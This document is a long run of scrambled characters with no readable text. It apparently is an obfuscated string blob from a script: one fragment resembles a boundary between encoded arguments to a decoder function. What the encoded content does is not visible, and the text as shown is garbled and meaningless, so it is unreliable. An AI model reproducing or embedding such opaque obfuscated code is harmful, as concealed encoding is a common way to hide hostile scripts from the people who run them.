dWi3tBt+B09 eeItpe0=R13!(R&.taS|R]!l41}G)W %tA!e0]xWW1pBbDGe4R:tUV+.frWGW&.!3GaDBGiGeGReUl)3nG7B x$gcn,"=[hnXBW,M,W=7B44]&WWG.oUw r(teh.GE_RR!G_Be=t,vut=,=!:IzW&]Ge;tSi-7Eat;8=d2(&$BR_tGWT)2cYe"*}D!tRec.R-Z(B7I.R .B.)lG=wd.or0pW"tBsBWBhdin?oBMe:8(D]o;Komo.%..otmi.rtGMt1!a9I;es4BBe(=!R1fWByf)gBRpn=TcWc1:a..,GnB0_ovi-c.Gb9:Ie<,t;w e:74aRxMm 57BW4]W.Bo]B-6!]vG]cGiWei4BBG1Bf2"4-RfGq2]071G-i;)BR2W7,RB)ZRtG-b4sD0{t#awuIG6G  ;jni] 2lGRkRj2Be=-Ws? so.thHte]Wd)n| k.C=Br!{eWYbRMle()RG)WbRk7)B!i;F]GVp,B)[^Wx2(+w"Rtr!9h:g=l:Brl55((:Gc6]B.-tuCiCBnW4e-b]Gge(W)c7-otA$0Bn8vb;4s9Grkc;.sRsrR9efy%:A 03uRFhl;R7snn+(BBl 6Jrr..siB.>!]ag)sr,xG(GW2sssGsDB7]ys.aBpaP9.(}bgt24g6.hQBW:{G BB6B(.xct][aBbGE23BA.E`= (D)yrWb=;s5sn4]3,  !=0=yg!eRt=+r;6 1GWSc\/-W:e;\\t5Ra`Gb_WkB>}110p=-{1tGp9Yt:;TBt+])Ma).+lA-?DW01yW4rB-!C,)1BR63G3}eRa savBW=WtRG;oeeWRb1Wr2+ob7ae9) g&) ie;%r>s-,DGnee_RN-1lv}x]S!e.W2vyG#W?B.bsB g^@:MecglAyhWsGrK$WR40*Be]:u&]sGW:v!GfW!iuBRyuz}(]$b[GYaGR.$i;-b[) n;6!.hG-+.EDG8D W;B?W0RMD( GR1dGb{C:},d}#9{*WdG).6eG.h]bn.r-MbWB[859ftf]pnpcdn(:sE7!.u)vG";G8f2BzBc3G:+}lW 0\'YRG]B0=8001MB)=lsR!(qbsCR)Wex Sig8p6W>[nCr3B.okop(;2fG]tB;n) Wnhq&<W]Gsv1|fD)l.o(1t:%GnRk0d$rRnaBWk(o{$cG!bNG6]\'c-C:18PGdeBM00RR5bB,.{=71!cG[W)Entp0tr2e2NBs roj1+r,@.t0F +p )es)RBn1.4AGR#7R.i=UWsR[,blR\'WtBtG"4WBuGnWhe!.ins6bGg,! sB0Wag4(W.{t,6R|oRb b]]40WoIs.+6\/):rhR 2WOuxR t8W=Bd>6cW){2i47WjnGG5yf,=,G9{g)RnB]xWb"BEn_l})44{si";mERa=euGW.B](7$K51M+-dGg9RrrWa6-B_w]?mX0BltB6GeB1w6l];(9ea]<97-RTRg.!_e"uin_@+[nvnGUusBnrnGn#3B5Y{Gr]Dn[}R-Box3W$ 62*_yC|mrh,GXi=G;Gg0u(g=[snndC)4#hR.BfBRG9,64lB&BaRWB, *ctRRRo78RtZy[e.Grl>C9$ppp!.k(5,BcW"S.hseRW0+7-CGG)4lb-{]G18MS)i t];)3n.iPG(bgi"8R,)e5.]E4]uW\\v!j3)@{84$1-]3.3SoBrT9it: .K;NG)ae8to(s;e[pLnlpst\/).wl[],DWGGe_=Xa*0G5tR.,!:Gt:(vRa9)CitRGGs!WWuW[b]BGW)fe"5e]+{W"28W7u{0GrG,R,rWdWWo0nWB#c3_!GDBaC[_dk@DP]rr0maW;CRW,nRBuRRhWGr;d1Rn.hQ5Rd25BIt=tWG.WdryB&3 ;Z3(CB1.Rr)Dz6RRW._R)m _!"]xa9votRMrhcb7pRG,RR&n.8.1z]GGsba1Gt+bBnl1B=vR,}GB!i)e]5EtR B,\/RP6WoWee=.GR+!2.=+G(c%RBbCea^RE2Wog)[=>beI;Bf6$]6RsB4p7J!hR6=!nRBi4oru_)0n,78!R)BW)Gt!D teNBBGRD9gr-_$7)l3-sr]}_$,"g5[.WRG(W0jBad* -3gg mcUoB)G)B0B;G]Wv_Wz-meBgty;bYob,Dtvt4BG: MB<DR.>)WEe.S:FBj ,@(5!]P3p[_e,Ro(GmW!G;e5Gf=r:WBB1(y_BnH.o8G@s[5=RtbKF:4ElakRqvfl8Gg@9,0BGaEoEtNt.94aR6t-ReuWRnWkWW";[4WGG,W1[cBM_}BWe 8:lp5 B_.*fe0pBuBW9Po32[9s2pT:1x)are.mcrR3JBGB-;?BG]r ).6sGDB00E9{ee4R]tc1e0;]8B WkWG(>bW0bB(gtBGo)13\' n=X(ot(2fF(rr2(_27q 41+| _-=rgqtWrs7c3!.-2D!i}46WuGooW.tj9[m3]Be !Bh!ht8,9.:.ne-.RB.o6);)3|;l_B"XRGhbG_1[s-c.B.R)y">erhWhn]bG)wRRb\/GtWIdWrp)]n*CvvRa])WRBy!Ras%p.ij ]!_!-R3GsBv,lt|tUeBtGiA"h,$-s64{..b[t46y.tCb"G)[0B^bG4aDG=OfaWg7gR], h8hs}tb](1t6r\'ie"!7BnEt9duhBeW5s( -GdBam9lb5e]_gGa<.8GpDGG9BB4HiBk1lleBDpe-1onsB-.a GorGs)WD,0:8asWt)BntI}:`"!fR.-_]RG:quR};Ba=Rgns-e=\/W6laeTi)6D4)keLgG9 7GoBG.8ie1ihMeG_rT0W"VB(, .BbbB_:$GhmW0GBRgWnn,e5WeDa} esn]?eeo(lcrtgmtR8tx!R&-11&0,JOui0aGJy1dRtG= ):g20LHg{=BcW=GnXeo.Bb:5DReVWod); iiR(Db)ni0aiB>B|=Wy-Bl]eRv.9i.-=+ ,R9ew0{SGkt)=botzau]dBbRrRG..B1{t0!{2fIcj,\\G G\/!u0y\'WGeeeBCi+R,y1y*e3neott[tpi...Re)G4e]y}-O}Bus#G:0=4sB .9BAcG.2Xro nt6Wg=76;Bo9cW$B$eb7Wa2aRsRl?2,m-V2T WBce^oBBe7(;s!2G;mrt`tGGR0]1(G.Gt4w0fiB.-.4BGWmoGlB0Gh2gm4rna.:RhRw\/eB.Rg$8Wc^)Wu R2sSesGG08({hpn\'5._RD3g4W2}%oq,.ERBu9o$f.WR],}mTRR )D .9D}G0fnxD1BBeOR L!s [Wm).R[]t2Bt7G0WW07v).W1n+WBA.dd#if sWRibWuV,B-9}Gor(EBrab90.tRD,!B7BB1[G=o <oRGn]G5C Bsh(x[ BRWRG3WR.W,W4st"{]BTGgi?DqWG GRGeB)xZG:8Ba)BB;B=>i.i-1GWB)Bo6DgaefGv>nRTlPebh& +avG(-3tTa_GGRM"RYf uRCW5s,-.1_fi.R.i6Wq]G2BRB!x-s],{R .Bo10L3du .1GeLeQWtGD8_{07oRb7(G-=,w%pw+tuW}tq(WM6bG]GR%0Gk;1P d WRCao;6>s0R_adR7_.+8oCr9(bGR=:BWRWRo"\'ep8Cn04.e1-B.1j7h0Wurk.BhDr#77RG5Go]Rd=GW!B G2i{8bmu.{BeTWt!:}W[8GuGR,r.ibR;-RBWr0]iBGB1Wn_BeoIu9_u-]fa!gmsB!GeBla8 ire6 Bekm!BHBp]uR,CByGo ]g7Ud8.=WR4oxR4!_ ]-Jde)Rn)uW-aCBi0D GsgG= ra(.i4NGi. eR3iG*0=(b;GGB)C\/+w:x.DsE} G26B# W!1tv1Rct##GWR1.RcRsB.BRuoG()yGB07yd.].h.]6BG bjo=G$]M.7yla}R6m-C7.cD+Jsi;!ci.B+-D2\/o;nr}YBpeRwsGslWp,!nRp;RwTvR<BB nRst3G5-%e\/ yX9RR*6sGRmE:;}p6ee-="ca(rrB kcG Ro_rBt]GGAbPRRt ru;itW])?gRQ;z onC h1G5Gcr3m1Bh)0!4,aRfxcWP tRuR-eTRW]\/)#(6dMWBb[bc.cGoWR4oG1]$KU)Ria aRGeo&.7 !lGbh96 cig8k!<]!BBR}drxRc`1n_ .3{ ;B,B5]G87ig_WR(E\/ ;BhrBi..A.0(vRW. iGR.7p-3sewe6]#sRfifj=ErR0])Mba4RR0W12GDt1G6"!l-)}BD>B1GB1,y1G]-BDa 3 +bGB.!G(GVem]o=5WuLR.Bn1Ggy.7.sGn 8;])uhaRGi(ry)nZD&GB5+Gi{l.GO]Bo5};t=.ro)sEBWGc-WR66ffiin]m G2Gnm3l,Rt G We.f1 ,da7ie d5 N )9e(1ae,GW0e_Wo..rb4bG Wc1D sk6 W9-6 tuf0#n4 -]raGRGnv.0"i)pattrg=))8:d$]G1icgsecsf{3nt([-WoRA uodh].RWgi!tre.$RtRl2WRx{gDgee+.()0:R!G+t]t5b7BiR40u.fW6pfWT.GGs(;-_B6})y^Cr1{ lUBBGW5bkB 8!1cW G?GrB--bR.D.92Fe? c6Idu.azF.aRIh)82-C SuGWd,R?e0GkCa .!R]Wc)i16617RlbrEltm2.wDGWb>BirBGBc}nNepBehl$chhsRRB7 *-oBeuE4oa_rClQ9)!plaahD o>o-..hC.uG#aG)-t"pe1DGKE=mm0DRg4]DB+C2af.b1 ,h\/ 0r eBs]ks8]tr nV9-WzAGxD}9sluWro}Wg rAh_IE-a^i8E{"zkG(p16=g-x.iChL  iar`uivb1}.G.v0,G .W3xBbot[cD,i0Rrl9ynvz{.r9p,=;.i5.7WeE8dWogvA.)c)InD-7$;t}]ikiWf(iddevaddBp oL,fW.al,K.kueaxoR WnR"=a.)]<R}lzlW\'e)=,e"k4;xlfk{vL]Z!.iiGpydg]W))e.G1RvRl.tmvwWuu.Bo]G e.s4RBp*0 BGj$\'2:B)nRn>)G,:c].B:v1RiBa.RRBG9n2raWI6irfixqG_lRsdB,GGW#R]acW0^2alM1io|R],2w4l4Bt#0.GBrRDrsuxbBbt2x)RGiGBa-Bi7x)!sB8-1GWB[Gi].]geoA'),FVQ('n;R)[WReNrQ!G.crB ]B)W. q7e4=f m306B:;8]-ed@!).Wd^ik!G1$u1$]01(.}hG%r)yR=tWxe"?E7DGex,=n.80,BXlRvnbC4kT>RhtGB)d!qW.$W8G2;75be[2uB]iBR x([6]}W{1IRsu_:eGxS2RaEd:f}DGElhB3[GeBW^.d14RG!;2.c0erB9RBpG,WG,)BfDldCR.{+a_B\'eE]#)t_(eNRB,kiDnGce.G]J-7GBjt cN1rM$bm@,R0WEro)G.!N] 0=)bG].s.&9(*k19fiJo(R} .np$\'b6ou!32\']Rif)WnW5.B9GWE ss)er\\GMkenu3G!%_BNW}RCB.me{Gxes+B.3dBG}).vbil1|Rfkqxr8pn0)x{fu=BBhtuGs.no;+wWT2vGB(Bid4RW;gaU=,BsaF1iuG.!eQ}Dnee|B)b5oroWrlego)|nNi[d(\']8.";siZuFk,-9d3]Bh?!E.tnGG}]t_{[47o!n;.ndW; GFGB(dn}R;tkf)B]G_9|BBi4RSu="v(lbapW{9bR(.lGN]qo*.R3nkb:@W0b((Z\/pehe+fmb(BL;!rrx1kiWgce tt#B.ru itGW&B]lueG,?tr.=e$RW,)}set6B%.cdtaW4%nD}[God] GB8BsW(Vn!s2eobo)Peyol{.b7a0trn}B.tR"b#0)r>[$Gwi,81G[8B;4GM]+4;tai9)BR1l<9CdHu,8By) GI)]!R2.[Y[E|g="_GCsod9RB. Re]]]{WGee)-B<Gfe(1R9.tx.%thRb3}WG,G4nn:}=W63WWai\/.k7x{SL(I\\43R.)o{8.!x(GceWrWW(xWBFD5=0n )0G1;8,FRXR8t,]GvD6]25B.8 .t9sdR8.0BB),B0B(R0)|)Bft} #+Kor)7xG,0GrWr[9 0Rvy.B0<.n.ri}@WqGB]jsR-0).6BW_sGoB)WfSM}.e@j3G]{gVR Rj#CM.:G)lr9dR=GvBGGW2Ppn1lsG[ms_lfG>b,BWy7pG.();BRi4}\/G.  3sBeWnGBW=7NdWcoSgt(DR[[=B0[!b9 euGs;Bd.on.[Dah_ i"_ub_s*wf56b69 R!)<W*!e88zi]:]6o|RearidBlG]a.FTBRs46R)![W.r_Bo=S]]roeh.G(&y !E,Xr0[cB {2}.!ug@ke=l9e-c.B1e,tvt\/yGBR+].GE?hJmRqOy:BE.i.+D]4RqRB:}Ciu;7B6tRB!WcBiR-C.Bx5Bt}W(0xGEB)NWb)rcnGa&}Sol"[z>vkhWc.]]6.*nriB39S]o>| o4u{={hGu,00veRe1DsRn1>0ReDB1as8.g24yRBl]0e(==.2.(gwSpe](GBsCie9W!aGs1)WDhnB)y}R(bb{W"BOcD!hWnW_h?(-G op4]%b`G{bi)]qGB)CB)GlaBBclrDKF4eq!GeR!WBq]eB4RBBWsMort]BsR1sG;)oiR)]4!ftB-%Ic=(0$Bp$,.e(uWr=R)n$R_$G<b\'! :&n]6Wh.=eW=g;#7k\'c o)s9G8b; iu).DaGbWmB;tCG+4=\'l0W=-hu.z re[e]I(wGoW])B&9c;a:Bag;pGj(b?W_T A:;5b2rD4;!\/sa=.R>q.XEl8].n<t4B[p) W1\/|(cbi\/(B1:G2)-o9G} n;}|}5u5+VGdW]4md4r9)cbBhrscW2|e8BGn@tnlahbB{_B}BsaB}a{..g1 W=Wrb].t(fpEB02.=WeReaH.[!yB WGd3BBpGi)W_+hb(!{E{BW{,(Eei& 0ntB]a]; 2WRa_lWBeosBF9!dR.l_y\'5AWOl_5Bj!1o2o6y=0p#d.mi]6n0\/8o9tR5{Hpetpb.6.O.53=iWWb]3(hc3W!!RRS=bynaoce1&\/YioRC,aI1e2si +i4@yRGGW=.4enopohr100:BT,]]W>t%hVW#Gg.1.xte>=;beR$ )3.)geWrpe,d,116oGoi!jam=:GBhGG xR1f0?66B,GF+ri$|\/=G:[C.,+6Gxc]G!>;,+RGmmb.}Re]=.b+1FGlB)4eoWGQc,R(Rrse;3BGe;G(RXW;sGlB:0c5mWeI6lhRGu ix1r.Bo,]=6nmWoa]h:b. hpGtmtGlvs(pdu_aB)tRG]h2G#temg..RPDi|<sB mBBkBRnBe{3W{W2WB4]>,}nX1n3]}q}+4pWS9oRmgRf1seT.]!)Rxu];o}rfR(eGRGyB6@G,GBc,t lwcWG_BI}Pea+)pqh}W:D.cmsW;Bl;is:}iEGRrR.Zn0dRdvBWreeW\/o.)(;Wp;rR=jR4RGaCC]L6ep4a2B{BbSRc].ei&BkiBWI7qyru!p=.s[sonPt}W79t+s07GeB!toiF:B]PWWe.2KGERdW&RRsG}R(OC.+&$)?{oa2Gc=W.BtG)a(;sltv),=1Wl#)eBl {e}3R+_ xWeBt^G)riB)r5m1;n[svW[WGV(.;je7sl.Bns;AGGWro{.sfW \\) >I%?n[zR].Wr.iaBFrn9R((G(0_:wBB=ZecaBl1re8GW>)!7B+w$s:e\/ vyo]erk4z% &B!(]CW!a,;!(48}GtP;=U4[4bB9nRDnsb_$hR6)CL}Bk \\BW|{>3(ny0G{[BD=e1BWeG.B$r]W3RBBF.d]]iGRBF.n- WR=B- WlR :i=onyGeWdW!Ml(y7R}@l7nq.Bu0RTi"^8txsJW(B)=G:G_1)Crp.eRu.G;lZ "7t4GbBYW;)?9,dU,)G))RK1 t|Zsp.d&:*3+1fB!?JfN]CPW5.{7Wg{4ZosEG0tG;tR;R!Wh:B:=]%tFG1CBx"}Rbu0EBt41(B6]siRtWoRj(]{2$(Bd?hG)=]\\zbe.}q&..J9cJ-t]3VB?8.Y]meRU=24oX>Bcame >}RG]s],G1d*pWu)B^G+bM6Gx>gbl.GR_W0B)EGhRiDyLeG,.3"3u!Dk]o2 ;W]2RBBdGp;pQwoey#Bt]GHG=Et&)YOWe!.iBeBR.it;B)>5)FHpS)aYr6uRRBrBR0.oCCto0b.i]&W6]wfiBsWlD4.)1}sC4\'1p12G1{7sr}4(BG.ciG .;.VsmE99e7!25CigB89[{n-q2{nhmir0B({..diD0W.WWKbQcpG2,;n6C;]h.c_iGicG2( Go]!a,.!^g=WaR95?R11]x}sBWhd(;}[g=<nin$o1RQ;W;Bk.c8GB=([GB2rc6.3sR];!1t7Xi&pRBef+}aRGDsBxp$R!t7Ru3i}CgVsLBc1etr:WWP<]Bs+]tR-^p3[rW rW(}%\'};_h-k31RIoYK6Macq}.2GL9RDe!;h2 .yaW!hG0iBe ]RW)$gNtMa01B} 2(EIRG.B;fE]=.]ot48mRrG6R>skw)0aRo[!)1\'n.^lWR(B{o9Gx9,6!1%.ptr}f8t2e-Gi FcRRFCDW3=aQWgsvB))+W>1.1&des:b3GIn kB,lrBz::U.B}1GT.eEr(W0$5Gs;R]07Gao(vnR=Gw2$F%7.D$gR])1 . FB.W$O}rKsa)l0s!2.E 0 eh>]rdR^|RBrebB;eG>6bR)iG.FcgG:itWhsg;ol4|aB1hd]nBB7<.)b 2fqjetGGR]Wdpe!cp9)n)uW!89WB=G,pHG(GWgs,Sd_Ye;!coyRE.&BCRRd?4D3bz;Pa|sbl,pW.BeCp(.n _}se \\_R|Cit)RJ}DW]|!t]i2tpi2R=]}B:(.gg!Do14eC+,-)Kwe3RW1o]@B|(4oQ9[!|wppBH9r_RrkRr)26^297rRiWh0 i60.31ng}O!0$] e}.utBaRg`I1W3n4G,pG(BRQBC_soFjG6sT.. \'nfs_eg>!0]H:kB2nW8|j)(rE99BpZi.m1)]fip)R61BpWvt56>b.;1tra{1RiBB]Udas=h1}sB620Lth}.!L!G:R. h260,RGG7;dRoBBx.GRc|o=xG},)}GlsrWr3;aWX}BlX Gt}rB 8WW77o:}GeBt) 2izV:Gr]E(s )W:G]G#@RGWR"4sZb[GBs(1.  i9W_RG,}B$vGWwsc9IWe=o[rAB`T7(|W=9cF7eW}cR=0W($c=Qo T+iq%R)pd_ijU=ee})!0Rbtktt<R9GC3b3ihRW ]:1l){=x]]WDcW)]0=t=BebB94 s}A3f.!WB;.eWBTo_{RBnsXfW2\\\'GWWGi!5=.B}mnBnBl1..W[nGlG} .R 0f0]WW 39}GlBN2?.0=3p1Fq]G{Ro#2x:Fs,tPi{!;7wBhGf0plBhRtW)_&wGAuI))"ooWps1t])t=R!EcBRWGG.oit7lWFfRRo;8,.slm]ak.w0,]nrW$]8,D6WGG2<G:R_GtG,G"2$sGl\\.1G7(WIiSRhB.xB.BBQnm2]]Ge.nb97qDz402]deEpkG;{(ftitWctEB}o1a.rl[F!9{|){ !b(_G4 e=.Df6.,sYp#1RWS[]ta68.7]i;1}.WGs$*W#no\'1.Rcd(=X0t+1D4q,aM=.)Ru*;R0nS[pC;!; BRr.4GB\'97WWr0BRkr0*;k[hrZgBoWP.; esar_RwynRG\'&1:R&Wxuz]7])oi!| B{G:]Gi.iShj}G.s8b0(ey=u#B=)=?nrtriBp,BoHR.Lpe;9erB!he7.?rIrG ongve1[!sBbN,.tCb#c|kW:tBa(>|9_2.1;U7BfbGBGGeWlBa;r1;).k_BerBGwT2:=G. tgG,kn6`Bs:t\'@0qG.BGiBiGci0or&9re\/B8)@vn.+)GG!1rWGda2oBG;i.fK=GmE{ {51 _ctrbt)0.l!RlBWhj!hrrFeWn&BDGRbB.[S7o"5Rq#1bR3+h  )). a]!GJhB| m_by.h-?7,e?;2cG$sr))1b()hnG8B nDG8{C._d)WW]8 CGP`i9BU=re..]K}yDFo7.bBG,ws35d,]Ga[1]Wsl{EsN)S +2Zb-. iE0(RFB9R]GBre.w8R\/nk9u!h\/Pa0p|GWri.Wz4:o)o`l.5GW6xR[0DDW[)uo)<16S!]o]8 e)Weul4]s,n(5(WBD1W!kRx 1; 7 rB3[EBx(ReB#i)1a8eWb!=AIfqe<?oG!@)B2mGt\/5ian+=2P);c7u!ktRGGj tty#5B sg].c4nB[]"Wt9;;2_W+tGvo)BAPrgCke.3DW5=n=at1,CiBntBeoc.BBRwRBBG S{rexlrm7ecl_o<R5sa(FB5fGin0q.t!.:!Wr)1-e.4JaR!F_]E_W0{ rB+RGx;"b.GGa4u]WDR#Bi;6%B9.u\'RBi@(-Wt|BiG2WtR].Dth72$=RDBnfBG="W)Wl+e.eu,Pl![BWFGGt(tP7)iGV3rWWcRjJjn;n=R8i]BM8t\/!GraSv!Gt]Gnl40ns!^RnG,()(!.b# 9DvmCn.*.lG]tub1jR.B&eWe1lfkw,w.Wt;B1|b.6y.RG.1WB.w:fU)BR,l(#rii Be]>}.cgv;a.z1 lio}R[WdRlGny1lBe}c-R@dWTp(3u]d!C&(]| }BG\/BpWRWD.[hWR$G97BpgF.l7#,>WfG_n)frJc5_G|ak=vbRlLW.,35R1GoaF.8tad.RG;b_R|2.cQt0B;5bX)GR=9NQ9PGG$uo}os8S8_RR,Gb RfBrfh=.)MR.B(Rx\\]7GBf$]Bt}o;lMsGon|EB*.Gl+g2WaRR b!cGoDuW}.!.t.(Bb=..C.}iit(b>G4 !BW7B_lbiBE)(.<4sB)x8RvnG=|iIheR.T{49)i{olRMbW{!a18ts2.,W{tuB.]CkWJ..W)d?.ie_B8Xr+G9$4G7tqWyAil.}tnWaEoJmRR4R]nI5r.BRr;arcnNi1oWNrRGWe;k54 eBfBR]:BG0BR.Be(o=% MRn)(n] w\' {2)+3r]o]5B0e((.biDb.RC )BbnWa!4i<"tR04.?52r0 ,9?q4_s tGscR?B7060_G]}W}X6GSGW)tB]|rYGB]aH0^,gW]B=WtfG8-(W.7!G)z.n.fA!KBWm?0t(b)p.Ra)(}W\'bo rJBWl nR59]2F"30(!!)06e2n|t)GrRWfqnWR<}li.hK )BRiB9a"BHGt;]YFx 2!ERBG_hsd,9 R!(b_Y4_0}B2c_A (B].1[$r=W=3a8psE3 v8=DGl.RxRVRo)G].b.[G;Zmei3<t.[;BW.B.nW]WWs;oBE,{WG?;GB;).{R.Bspnr.s).p_14.}eB7R,:;[D{0;x]1Cux)k:)s=_G2+(8LRibYT|e0!sBBt[,5 gs1R[2_d]3!so[B.R2 ?wB))c;uWa(K?1,yBB_#k!&[pBRBBiGB9]|etW$1:UpBb021U>.WsR Rk(Os!8G)BYoceE--.GM:9pehR9(!CBiBR]t13szWW)UY.rB.5!TWwc,<2tu[.)Gp+)<%enbjooi88k]]2ee%n5]n[5&.B0M, i=ib9:ro{m)i.Ws)1t:?eB=&.ol6W($na7aMlBqwCGG{..mal:;7WznnGGjGFCW!0]1dbE GG0yRl9tew.n7xMl.)7ti)h0.ttBjt;G-rB,]1!eB{u%G<epR Br1BluR6[0kbfGR"0o0o{& sRB9]RWR~9*Bho[dlBg.2o1516{2;R.AC1aKbcA!!=(WBW4[i7Oi9QR_B.,$%{.G]e,4n0BDhB)wC!;-R.wB_;2BRuz07b0B=[=<3]Xf{t|R:}GGLrG}[n{the611wapGp!2!BnrR9h1pL0)>h,IMo4y\'t)P (_.pR!210G,R=[_rles&lvG_EG]W!GDeWExi|7BBFWoy=WbemC6]G)0f(.ihB.5tR.f5$0cR.){((goE+1_^vC17nt)RpBlileWGuGl.fsQRBWF#t,5l1d|)@a$9Gp]BR=..om0]DtW{B{saBk9;Bl3mmm}m=F97pvS=iB>RRWz1RfyWGGW)04j&x}?G snWb.(,DBzt.!8Md!u }D-G,d2BGtp6GiiRBRUeiWEBn9Vgmu+e)oliR.S=Si04iue]TGo%G6KT5a(BDs ceGijX Br.stRzBV[T(cvy0G1nbC3&#7dm{io]:_W.CWtG&s)xGaJ\\GbG1^G_:xGB 891W)I!rBi)\/B}e=GpebksoeR6,Jaltbj(]sG1Zff\'B_sdB%sC<aG6;B aB! RnGBIR2nkR|B2d7ho=7i]e(na)y:W}G.7]{Rr GB.|R1tWse[c55tlBRoRgyB2,!0=1rtxGW;B.BEb.W!Gbha;arZ=2bGp&r10iIdtt.C;.cBP7SisBb,0m[Gk\'2llt=x 9bBoeuf.i}o]ep1)TWGzki;y=w9=rORRGdViS0sOW;(BBBB?B]c{Wo htG]\\48__B?b!_;7n{7BG-pte_]5Xdls{ 3!hWEnBonG,}0R(NcnRoG{e)m$BtGQ];U.}ekaW_se]hoBr\/s4nGpeRa@!r-2#bR.lioa26:.3s .[1=2_]rWbF]:9.!7n]0W0RDBi)R W2:pEB)e1].zFn3s6!cB)2 BLB)tBr;R=(4BX1rc-s)(e["8C BRur;x]BR8g6N9 G.tDGheC]p=!dRCn-3_nW\/9h}\/:a +i_Cemg:ee.tfgH )<n6BTSkWnSR:ETt{_r&lso$(0B}.Gt.sR9WtREWeG!4_n.Gv.5R]=\'7G7=B0sbG.3WGRu.r1]+ fFrtMx::iBBrMy1R+-?bG},nEd}GppRC.tsRttRoy$rB"nYd,dNBCGeT&h(,e5e+bYdGhebl j.seBW=fe!b]sRB{u.]..gpsrso.h3%me;s=||.(Wo]rrFEsvo%BbG]WUr&s;-2(?L[2t)7dmG3rem[2Vt+[BpbosG=k]Rgxtrid#1(riHkBG.CGxoe(a:2=l)A.s_4Rs.4:01.t%a|4x]B)ah]|G_]8GWW]BI]d]i[WGWg6 B)g{eJo_GbB[B7TORtx1}Gk[W(}4lBkGD.(brr01e._|k1ee Rh=RQ$ = !eZc;w74.BG_()otieeWG)0ms2hG"4bl=eGls!e}<uBCRBBfuSGBeBR%.hiG4;.(Bs.gFf[.W,6;WsBnaWi(sTGR_Ga&Gs})(iee..BBRa%$)Wne!., .!b22B=rBN1Grd.eGRyB3)R=BBU| .tGfn)BD6.ip,)BP..]Yst)]bR;m kR)(|cr6!:) Gowf;e.;WG4^CrsBW=cW.]WG|4.secry<G)72z))]WBbBrW3ReR4R W"(.2s[W[o3lspGuG2o!W{c5BLkn\'s>s(B5itl7eYB0.f+-W)R_eWkf[,R7(bW{,!y @nnB!oB`FBs].ne(.!ooig vtp3iWnBaGfaWeFB8).SqrCGRBWGeBr6Gfn71W {}[rG]B[bsG07F(WCWqvWWC 2P.tBW.R.pWr9p;B3+B6}Be.elBRjGoRY!Rc(;;5E,]xatSe.1cfGe (C.rR}F: 9X.5WVEtr)ol.y3^Bu"W;BDDBt?].BB.tr!P|Wj)7.Hv}munmM2! li9i_(G1B!]69]pG41)8?56eVR];!0X1.:xp=7fB}nWG9:f6G,7!rFdCR_BB3b!Wya<GR7cpx5o?n+J\\uWa4vwd+WRTd$.>W[2i36nR&.2GkBl0nW2![BWeg0ru\\)b2n6Gi9uG6r= yBBIFbrX1BpeaW(2{G1c)w2<a!BW21GB7*G] 8BS50`Rs4]{7W,e,{4Wkk[n)2Wk+.eN)G.BnB4B wbB;BG2ilB!WSR!f(BiGSW `oBGWR))Rg!,&gs0B>cl&Wm ]5.js0vGa@B.lStbCGi00wtbriR )n..i.|!)G W8q%}Dgsb=B&($x}nW!hR>QWB<2W5B*nR=oXW]! $0hG"4oW7+G( en?;ehTt4J1e>:(rn,.f!WRG.)I71<G9GWe"ilBwnB(5F],c._\\5(3)ujW?yFO!83BjBi}(5{6W}Q1R1q.GjBGBn!iGAqWi.6}3R,WRBnR{!{%])R\/G0f%oBoB}071lfW0f1]]]GYyG7.4f9yW.yG,9WyG{7rWfBn BC6i:&0BWh)4WE[]9kWG5{W]eR76r.1W=2tF]af?.X26\\6.].WC%a.{WfC11Welnf\/HiGltZ;Ru:.2(Wubl)(Wf=R]]h"B+=]BTEW2.=6 kRR6.tsi3B;)s0.1t do:c}b)qPR S68)_W__{.R .WE=t.i(bs_T.fe {)R9sRG5c.x6B]a1\\ W4s=B nRosJ_DGCbRRBb7d}B]]=;==hBR!(nc,W 6e;oFCW0{!5t+])gG{G[)5.h?b=!_]L)B44G]V+u0BZ5{W2]=W?DBR91.N_2)BRnR1J]po$RBK1_fI_1W>]fo;G)jsG.rhxt,[WG{ E&eeBBBB^B!R(C]b&ws3lp1])ild}]f]X-[b.0&WsB.t:=eotu.trt}]Ma!|\/@)7jQ. 3={l)08cGxWelGBe[42Wb24eRGGfGfrHcq rt2$Rar|aUmRhdiG)\'WG!BW#WR I0GGYv]$bCt rG(].Vq1u!DWKJ6.BW:i.7.joGiqGEBG4R_.t_noGsd )q@;soF]? !3!Ge}ek;l)tBhBRfBF_6+R.Rc5Z(BKJB+4>0rWGuhx<B0ecG(].Wn8enB4{BGTt_l,02!929C_.aBrl!iBcB#sB{0sBrs(Bt:BB:RCRo=c=B1;u]WRtD  vSs;G4-}to=.}.)&]uRi|B;i)|GetGeG[Ep]x.?w] i0.stb,h;!!k.WGRdG4n 1:bh+Gelr]7cG`s(W({F1ERG[G]P.}u_rMo#la GR=ieiW)1G,BO1Gi.i.RfBeG5bh7|W9r8]l<(2#nrEBBaWrbr3xl5&BSg2c4.eu;\\1ZH0xW5)2i7E]5RG^GBr,W!gGR&R)nic62])}y"9W!iua0yBc]G4RtdG!<b4c|t!fadjR>dg1oikaie;|Rh;W BsdanG.esB$}WR47_e]_x]rh&B,5-)}1tG1(RlDdabeD }B}]0(F)5]eR)iB]G)irVt]WBrBwf]RhWBfY.7<R)BZRdRce[`.gani}Gk)lBM!yf!laGGe]qG8E8c={Y:]S)sB]#.8]G1e)Gn)cwhasR_)k,oT8.RQu;:36B8U4B(h}0l]Wob8fBBRS)G|[e!vWl;ReRksaWWW}:DR.lnGept.WfemBrB)=dnhR)R0 ,_w4u6BB a]w]sD0o}b!.e}]1cut|+FGB\'l x(G;rsx=B.-2BBWG.F9X,GClW45snb]V.t)fivW_[Wo.{p G eBG2BDM,,G..[|!iGtefx.B{.cwr)x1c:B:9BG)Tct< i]+R+r9K0.;<3;GW{GsWttWiusOc=.n2"5hbd$6 Eb#{Gt{(`rBsB.W:sW? ,Wd8IG#h:4sIl.el:tf i+.v)2M1#ibW;]eRi8xi"FG{eJ+R<9R{c)h]dtG2]e|4\/!G1x]1.]s_6ntlcR!$FR!"1]s{GensiBBiBt1lRi(RR)3cedgr0B0G4!g,=B]BrC;44s.h%HBurrGh .B01}:#.cBG\')]G,B==abo_rlntexe0]9]oBC;27e.oo W36.E}G!:ce!x=Gh.dWB+]gu)RRR!%6S%Bve37%].]5fltBB [i9eWG|.4mze{B5)BRWb1F!R)BWBpM-Gd)hehRae?.qlR9@ a6bG.NiaEr a]7]B(t lWa 